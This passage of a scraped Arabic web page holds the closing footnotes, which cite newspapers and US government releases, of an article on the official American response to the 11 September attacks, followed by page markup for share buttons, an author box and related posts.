\u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0634\u0626\u0648\u0646 \u062e\u0644\u064a\u062c\u064a\u0629\u060c \u0634\u062a\u0627\u0621 2002\u060c \u0639\u062f\u062f 28\u060c \u0635 80\u060c\u0648\u0627\u0646\u0638\u0631 \u0623\u064a\u0636\u064b\u0627 \u0627\u0644\u0645\u062c\u0644\u0629\u060c \u0627\u0644\u0639\u062f\u062f 1131\u060c 14\/10\/2001\u060c \u0635 32\r\n89- \u0627\u0644\u062e\u0644\u064a\u062c 22\/11\/2001 \u063526\r\n90- \u0634\u0626\u0648\u0646 \u062e\u0644\u064a\u062c\u064a\u0629\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u0635 101\r\n91- \u0627\u0644\u0645\u062c\u0644\u0629\u060c \u0627\u0644\u0639\u062f\u062f 1131\u060c 14\/10\/2001 \u06356\r\n # \u062c\u0648\u0646 \u0622\u0631 \u0645\u0627\u0643\u0627\u0631\u062b\u0631\u060c\u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\u060c\u063513\r\n92- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 11\/10\/2001\r\n93- \u0627\u0644\u0645\u062c\u0644\u0629\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u0635 14\r\n94- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 www.Aljazeera.net\r\n95- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 8\/11\/2001\r\n96- \u0627\u0644\u062e\u0644\u064a\u062c 21\/10\/2001\r\n97- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 17\/11\/2001\r\nhttp:\/\/whitehouse.gov \/responses\/military responses \r\n98- \u0623\u0633\u0627\u0637\u064a\u0631 \u0648\u062d\u0642\u0627\u0626\u0642 www.usinfo.state.gov\/arabic \r\n99- \u0641\u064a 16\/10\/2001 www.Aljazeera.net\r\n100- \u0641\u064a 1\/12\/2001 \u0627\u0646\u0638\u0631 www.Aljazeera.net\r\n101-Newsweek \u0641\u064a 27\/8\/2002 \u06358-13\r\n102- http:\/\/www.whitehouse.gov\/news\/release\/2001\/10\/20011007-8html\r\n103- http:\/\/www.whitehouse.gov\/news\/release\/2001\/10\/20011011-8html\r\n104- http:\/\/www.whitehouse.gov\/news\/release\/2001\/11\/20011129-12html\r\n \tPresident Says U.S. Attorney on Front line in war.\r\n105- \t Education Partnership with muslim Nation Launched \t http:\/\/www.whitehouse.gov\/news\/release\/2001\/10\/20011025-2html\r\n106- www.state.gov\/secretary\/rm\/6219.htm\r\n107- www.state.gov\/secretary\/rm\/2001\/5306.htm\r\n108- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n109- \u0627\u0644\u0623\u0647\u0631\u0627\u0645 7\/10\/2001\r\n110- www.state.gov\/secretary\/rm\/2001\/6233.htm\r\n111- United States Position on Terrorism and Peace in the Middle East. \t www.state.gov\/secretary\/rm\/2001\/6219.htm\r\n112- President Discuss war , Humanitarian Effort www.state.gov\/secretary\/rm\/2001\/11\/20011109-12.htm\r\n113- Afghan Women , www.state.gov\/secretary\/rm\/2001\/6229.htm\r\n114- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n115- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n116- \u0627\u0644\u0645\u062c\u0644\u0629 \u0639\u062f\u062f 1131\u060c 14\/10\/2001 \u0635 22\r\n117- http:\/\/www.whitehouse.gov\/news\/release\/2001\/10\/20011025-2html\r\n118- http:\/\/www.whitehouse.gov\/news\/release\/2001\/11\/20011111-11html\r\n119- \u0641\u064a 8\/11\/2001 President Discuss war on Terrorism , opt.\r\n120- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 19\/11\/2001\r\n121- \u0627\u0646\u0638\u0631 \u0647\u0627\u0645\u0634 \u0631\u0642\u0645 118\r\n122- \u0627\u0646\u0638\u0631 \u0647\u0627\u0645\u0634 \u0631\u0642\u0645 105\r\n123- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n124- \u0627\u0644\u0648\u0637\u0646 \u0627\u0644\u0639\u0631\u0628\u064a \u0639\u062f\u062f 1289\u060c 16\/11\/2001\r\n125- \u0627\u0646\u0638\u0631 \u0647\u0627\u0645\u0634 113\r\n126- \u0627\u0646\u0638\u0631 \u0647\u0627\u0645\u0634 \u0631\u0642\u0645 120\r\n127- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 13\/10\/2001\r\n128- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 16\/10\/2001\r\n129- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 5\/12\/2001\r\n130- \u0627\u0644\u062e\u0644\u064a\u062c 12\/10\/2001 \u0635 16\r\n131- \u0627\u0644\u0627\u062a\u062d\u0627\u062f 19\/11\/2001\r\n132- \u0627\u0644\u0648\u0637\u0646 \u0627\u0644\u0639\u0631\u0628\u064a \u0639\u062f\u062f 1286\u060c 26\/10\/2001\r\n133- \u0645\u062d\u0645\u062f \u0639\u0628\u062f \u0627\u0644\u0633\u0644\u0627\u0645\u060c \u0627\u0644\u062d\u0631\u0628 \u063a\u064a\u0631 \u0627\u0644\u0645\u062a\u0645\u0627\u062b\u0644\u0629 \u0628\u064a\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0627\u0644\u0642\u0627\u0639\u062f\u0629\u060c \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062f\u0648\u0644\u064a\u0629\u060c \u0639\u062f\u062f 147.\r\n134- \u0627\u0644\u0627\u062a\u062d\u0627\u062f 17\/12\/2001\r\n135- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 11\/12\/2001\r\n136- Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a 11\/12\/2001 \u0635 12-14\r\n137- \u0627\u0644\u062d\u0648\u0627\u062f\u062b\u060c \u0639\u062f\u062f 2355\u060c 21\/12\/2001 \u06356.\r\n138- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 www.Aljazeera.net \u0641\u064a 5\/12\/2001.\r\n139- \u0627\u0644\u0648\u0637\u0646 \u0627\u0644\u0639\u0631\u0628\u064a\u060c \u0627\u0644\u0639\u062f\u062f 1292\u060c 7\/12\/2001\u060c \u063520\r\n140-\u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u0635 19\r\n141-\u0627\u0644\u0627\u062a\u062d\u0627\u062f 12\/12\/2001\r\n142-\u0627\u0644\u0627\u062a\u062d\u0627\u062f 13\/12\/2001\r\n143-\u0627\u0644\u0648\u0633\u0637 \u0639\u062f\u062f 517\u060c 24\/12\/2001\u060c \u06357\u060c \u0648\u0643\u0630\u0644\u0643 Newsweek 25\/12\/2001 \u06354\r\n144- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 15\/12\/2001\r\n145- \u0648\u0630\u0644\u0643 \u0641\u064a 20\/12\/2001 \u0627\u0646\u0638\u0631 www.Aljazeera.net\r\n146- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 12\/12\/2001\r\n147- 10\/12\/2001 \u0627\u0646\u0638\u0631 www.Aljazeera.net\r\n148- President signs Afghn Women and childern relief Act- \t http:\/\/www.whitehouse.gov\/news\/release\/2001\/12\/20011212-9html\r\n149- http:\/\/www.whitehouse.gov\/news\/release\/2001\/12\/20011211-1html\r\n150- President: we are fighting to win and win we will \t http:\/\/www.whitehouse.gov\/news\/release\/2001\/12\/20011207-7html\r\n151- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n152- \u0627\u0646\u0638\u0631 \u0647\u0627\u0645\u0634 149\r\n153- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n154- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n155- http:\/\/www.whitehouse.gov\/news\/release\/2001\/12\/20011217-4html\r\n156- \u0627\u0646\u0638\u0631 \u0647\u0627\u0645\u0634 150\r\n157- President Proclaims Human\r\nRight day \r\n \thttp:\/\/www.whitehouse.gov\/news\/release\/2001\/12\/20011212-9html\r\n158-\u0627\u0646\u0638\u0631 \u0647\u0627\u0645\u0634 151\r\n159- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 21\/12\/2001\r\n160- http:\/\/www.whitehouse.gov\/news\/release\/2001\/12\/20011205-11.html\r\n161- \u0639\u0628\u062f \u0627\u0644\u0644\u0647 \u0627\u0644\u063a\u0630\u0627\u0645\u064a\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\u060c \u0628\u062a\u0635\u0631\u0641\u060c \u063551\r\n162- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 10\/12\/2001\r\n163- \u0641\u064a 21\/10\/2001\u060c \u0627\u0646\u0638\u0631 \u0645\u0648\u0642\u0639 \u0627\u0644\u062c\u0632\u064a\u0631\u0629\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\r\n164- Newsweek \u0628\u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 11\/12\/2001 \u06354\r\n165- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 6\/12\/2001\r\n166- \u0627\u0644\u0627\u062a\u062d\u0627\u062f 16\/12\/2001\r\n167- \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637 10\/12\/2001\r\n168- \u0627\u0644\u0627\u062a\u062d\u0627\u062f 9\/12\/2001\r\n169- \u0645\u062d\u0645\u062f \u0639\u0627\u0628\u062f \u0627\u0644\u062c\u0627\u0628\u0631\u064a\u060c \u0627\u0644\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629\u060c \u0645\u0631\u0643\u0632 \u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u0628\u064a\u0631\u0648\u062a\u060c 1994\u060c \u063513\r\n170- \u0641\u0647\u0645\u064a \u0647\u0648\u064a\u062f\u064a\u060c \u062f\u0648\u0631 \u0627\u0644\u0623\u0635\u0648\u0644\u064a\u0629 \u0627\u0644\u0628\u0631\u0648\u062a\u0633\u062a\u0627\u0646\u062a\u064a\u0629 \u0641\u064a \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0627\u0644\u0645\u062c\u0644\u0629 \u0639\u062f\u062f 1139\u060c 15\/12\/2001.\u0648\u0627\u0646\u0638\u0631 \u0623\u064a\u0636\u064b\u0627 \u0633\u0645\u064a\u0631 \u0645\u0631\u0642\u0635\u060c \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u062f\u064a\u0646\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0627\u0644\u0645\u0633\u064a\u0631\u0629 \u0645\u0646 \u0627\u0644\u062a\u0623\u062b\u064a\u0631 \u0627\u0644\u0642\u0627\u0639\u062f\u064a \u0625\u0644\u0649 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0627\u0644\u0633\u0644\u0637\u0629 \u0641\u064a \u062f\/\u0646\u0627\u062f\u064a\u0629 \u0645\u0635\u0637\u0641\u0649 (\u0645\u062d\u0631\u0631)\u060c \u0627\u0644\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062a\u062c\u0627\u0647 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0628\u064a\u0646 \u0627\u0644\u0623\u0628\u0639\u0627\u062f \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0648\u0627\u0644\u062d\u0636\u0627\u0631\u064a\u0629 \u0648\u0627\u0644\u0623\u0628\u0639\u0627\u062f \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629\u060c \u0633\u0644\u0633\u0644\u0629 \u0645\u062d\u0627\u0636\u0631\u0627\u062a \u062d\u0648\u0627\u0631 \u0627\u0644\u062d\u0636\u0627\u0631\u0627\u062a\u060c \u0628\u0631\u0646\u0627\u0645\u062c \u062d\u0648\u0627\u0631 \u0627\u0644\u062d\u0636\u0627\u0631\u0627\u062a\u060c \u0643\u0644\u064a\u0629 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0648\u0627\u0644\u0639\u0644\u0648\u0645 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629\u060c \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0642\u0627\u0647\u0631\u0629\u060c 2002\u060c \u0635 149-173.\r\n171- \u0645\u062d\u0645\u062f \u0639\u0627\u0628\u062f \u0627\u0644\u062c\u0627\u0628\u0631\u064a\u060c \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0645\u0639\u0627\u0635\u0631\u060c \u0645\u0631\u0643\u0632 \u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629\u060c \u0628\u064a\u0631\u0648\u062a\u060c 1992.\r\n172- \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\u060c \u0628\u062a\u0635\u0631\u0641 \u0635 193 \u2013207\r\n173- \u0646\u0639\u0648\u0645 \u062a\u0634\u0648\u0645\u0633\u0643\u064a\u060c \u0645\u0627\u0630\u0627 \u064a\u0631\u064a\u062f \u0627\u0644\u0639\u0645 \u0633\u0627\u0645\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642 \u063513\r\n174- \u0627\u0644\u0645\u062c\u0644\u0629\u060c \u0639\u062f\u062f 1134\u060c 4\/11\/2002\u060c \u06356\r\n175- \u0639\u0628\u0627\u0633 \u0631\u0634\u062f\u064a \u0627\u0644\u0639\u0645\u0627\u0631\u064a\u060c \u0645\u0631\u062c\u0639 \u0633\u0627\u0628\u0642\u060c \u0635 162.\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0631\u0643\u0632 \u0627\u0644\u062d\u0636\u0627\u0631\u0629 \u0644\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0648\u0627\u0644\u0628\u062d\u0648\u062b","logo":{"@type":"ImageObject","url":"https:\/\/hadaracenter.com\/wp-content\/uploads\/2023\/11\/\u0644\u0648\u062c\u06484.jpg"},"sameAs":["https:\/\/www.facebook.com\/Alhadarahcenter\/","https:\/\/x.com\/Alhadarahcenter","https:\/\/www.youtube.com\/channel\/UC72LL6snzHQhbDTePIRTq3Q","https:\/\/t.me\/Alhadarah1"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/hadaracenter.com\/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0623\u0633\u0627\u0645\u0629 \u0645\u062c\u0627\u0647\u062f","url":"https:\/\/hadaracenter.com\/author\/usama_mogahed\/"},"image":{"@type":"ImageObject","url":"https:\/\/hadaracenter.com\/wp-content\/uploads\/2017\/09\/11-\u0633\u0628\u062a\u0645\u0628\u0631.jpg","width":1200,"height":470}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hadaracenter.com/?p=2943" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9%20%D9%84%D8%A3%D8%AD%D8%AF%D8%A7%D8%AB%2011%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%81%D8%B9%D9%84%20%D9%88%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8&#038;url=https://hadaracenter.com/?p=2943" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ac%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d9%8a%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%81%d8%b9-2/&#038;title=%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9%20%D9%84%D8%A3%D8%AD%D8%AF%D8%A7%D8%AB%2011%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%81%D8%B9%D9%84%20%D9%88%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9%20%D9%84%D8%A3%D8%AD%D8%AF%D8%A7%D8%AB%2011%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%81%D8%B9%D9%84%20%D9%88%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8%20https://hadaracenter.com/?p=2943" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hadaracenter.com/?p=2943&text=%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9%20%D9%84%D8%A3%D8%AD%D8%AF%D8%A7%D8%AB%2011%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%81%D8%B9%D9%84%20%D9%88%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9%20%D9%84%D8%A3%D8%AD%D8%AF%D8%A7%D8%AB%2011%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%81%D8%B9%D9%84%20%D9%88%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8%20https://hadaracenter.com/?p=2943" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AC%D8%A7%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B1%D8%B3%D9%85%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D9%8A%D8%A9%20%D9%84%D8%A3%D8%AD%D8%AF%D8%A7%D8%AB%2011%20%D8%B3%D8%A8%D8%AA%D9%85%D8%A8%D8%B1%20%D8%A8%D9%8A%D9%86%20%D8%A7%D9%84%D9%81%D8%B9%D9%84%20%D9%88%D8%A7%D9%84%D8%AE%D8%B7%D8%A7%D8%A8&#038;body=https://hadaracenter.com/?p=2943" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-47">

								<div class="author-avatar">
						<a href="https://hadaracenter.com/author/usama_mogahed/">
							<img alt='صورة أسامة مجاهد' data-src='https://secure.gravatar.com/avatar/3911aa0b54472f9a77d6ebe078261f98ac4c9b10fd27302f849d7c738f493e94?s=180&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/3911aa0b54472f9a77d6ebe078261f98ac4c9b10fd27302f849d7c738f493e94?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo lazyload' height='180' width='180' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/180;' />						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://hadaracenter.com/author/usama_mogahed/">أسامة مجاهد</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="الانتفاضة الفلسطينية ومسار الصراع العربي الإسرائيلي" href="https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%81%d8%a7%d8%b6%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%b3%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84-2/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2017/09/الانتفاضة-الفلسطينية-1-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%81%d8%a7%d8%b6%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%b3%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84-2/">الانتفاضة الفلسطينية ومسار الصراع العربي الإسرائيلي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 سبتمبر، 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="اتفاقية الشراكة عبر الأطلنطية للتجارة والاستثمار والاقتصاد السياسي الدولي" href="https://hadaracenter.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a3%d8%b7%d9%84%d9%86%d8%b7%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%ac%d8%a7%d8%b1/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2017/07/Transatlantic-Partnership-Agreement-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d8%a7%d9%83%d8%a9-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a3%d8%b7%d9%84%d9%86%d8%b7%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%ac%d8%a7%d8%b1/">اتفاقية الشراكة عبر الأطلنطية للتجارة والاستثمار والاقتصاد السياسي الدولي</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">5 يوليو، 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="أزمة الحجاب في فرنسا: ملامح خطابات رسمية وبرلمانية فرنسية.. السياق والملامح" href="https://hadaracenter.com/%d9%85%d9%84%d8%a7%d9%85%d8%ad-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d9%88%d8%a8%d8%b1%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2020/09/maryam-Bojito-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d9%85%d9%84%d8%a7%d9%85%d8%ad-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7%d8%aa-%d8%b1%d8%b3%d9%85%d9%8a%d8%a9-%d9%88%d8%a8%d8%b1%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%a7/">أزمة الحجاب في فرنسا: ملامح خطابات رسمية وبرلمانية فرنسية.. السياق والملامح</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 سبتمبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
